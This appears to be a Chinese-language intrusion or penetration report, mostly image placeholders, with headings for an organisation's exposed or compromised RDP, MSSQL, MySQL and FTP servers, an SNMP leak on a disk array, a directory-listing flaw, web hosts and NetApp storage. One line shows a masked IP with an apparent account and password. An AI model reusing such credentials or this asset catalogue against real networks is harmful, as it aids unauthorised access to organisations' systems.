

**.**.**.**1 //sys、system/yuchen979@





远程桌面服务器:

MSSQL服务器:

MySQL服务器:

FTP服务器:

SNMP信息泄露:(曙光DS6310磁盘阵列)





列目录漏洞:











开放Web服务主机:

NetAPP核心存储:(忘算了有多少个T,反正是大于13*2T了)









